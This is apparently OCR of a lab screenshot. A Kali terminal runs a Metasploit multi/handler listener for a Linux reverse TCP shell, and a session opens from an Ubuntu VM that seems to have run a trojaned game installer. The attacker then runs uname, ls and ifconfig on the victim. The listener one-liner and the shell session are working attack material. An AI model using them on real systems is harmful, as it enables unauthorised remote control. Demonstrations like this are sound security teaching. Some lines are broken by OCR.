 vboxuser@vboxuser: ~
Enter the grid height [10]:   10
Enter the grid width [10]:   10
Enter the number or percentage of mines [20%]:   20%
Use the PC linedraw character set? [y/N]: Processing triggers for mailcap (3.70+
nmu1ubuntu1) ...
Processing triggers for gnome-menus (3.36.0-1ubuntu3) ...
Process
ing triggers for desktop-file-utils (0.26-1ubuntu3) ...
Processing triggers for h
icolor-icon-theme (0.17-2) ...
Processing triggers for man-db (2.10.2-1) ...
vboxu
vboxuser@vboxuser:~$ 0;73;15M0;73;15m
Invalid entry for character set.
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole -q -x "use exploit/multi/handler;set PAYLOAD linux/x86/shell/r
everse_tcp; set LHOST 10.0.2.5; set LPORT 443; run; exit -y"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ linux/x86/shell/reverse_tcp
LHOST ⇒ 10.0.2.5
LPORT ⇒ 443
[*] Started reverse TCP handler on 10.0.2.5:443
[*] Sending stage (36 bytes) to 10.0.2.15
[*] Command shell session 1 opened (10.0.2.5:443 → 10.0.2.15:42088) at 2023-
08-16 07:00:46 -0400
uname -a
Linux vboxuser 5.19.0-50-generic #50-Ubuntu SMP PREEMPT_DYNAMIC Mon Jul 10 18
:24:29 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
ls -la
total 2097240
drwxr-xr-x  20 root root       4096 Aug  3 02:20 .
drwxr-xr-x  20 root root       4096 Aug  3 02:20 ..
lrwxrwxrwx   1 root root          7 Aug  3 02:18 bin → usr/bin
drwxr-xr-x   4 root root       4096 Aug  7 20:59 boot
drwxrwxr-x   2 root root       4096 Aug  3 02:20 cdrom
drwxr-xr-x  19 root root       4200 Aug 16 18:47 dev
drwxr-xr-x 130 root root      12288 Aug 16 19:00 etc
drwxr-xr-x   3 root root       4096 Aug  3 02:20 home
lrwxrwxrwx   1 root root          7 Aug  3 02:18 lib → usr/lib
lrwxrwxrwx   1 root root          9 Aug  3 02:18 lib32 → usr/lib32
lrwxrwxrwx   1 root root          9 Aug  3 02:18 lib64 → usr/lib64
lrwxrwxrwx   1 root root         10 Aug  3 02:18 libx32 → usr/libx32
drwx------   2 root root      16384 Aug  3 02:17 lost+found
drwxr-xr-x   3 root root       4096 Aug  3 02:35 media
drwxr-xr-x   2 root root       4096 Feb 23 11:57 mnt
drwxr-xr-x   3 root root       4096 Aug  3 02:35 opt
dr-xr-xr-x 283 root root          0 Aug 16 18:47 proc
drwx------   4 root root       4096 Aug  7 21:20 root
drwxr-xr-x  33 root root        920 Aug 16 18:52 run
lrwxrwxrwx   1 root root          8 Aug  3 02:18 sbin → usr/sbin
drwxr-xr-x  13 root root       4096 Aug  7 20:41 snap
drwxr-xr-x   2 root root       4096 Feb 23 11:57 srv
-rw-------   1 root root 2147483648 Aug  3 02:18 swapfile
dr-xr-xr-x  13 root root          0 Aug 16 18:47 sys
drwxrwxrwt  19 root root       4096 Aug 16 19:01 tmp
drwxr-xr-x  14 root root       4096 Feb 23 11:57 usr
drwxr-xr-x  15 root root       4096 Aug  7 21:20 var
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
inet6 fe80::2f11:1497:c28c:7494  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:b5:45:89  txqueuelen 1000  (Ethernet)
RX packets 520  bytes 475489 (475.4 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 358  bytes 59448 (59.4 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 62  bytes 6487 (6.4 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 62  bytes 6487 (6.4 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0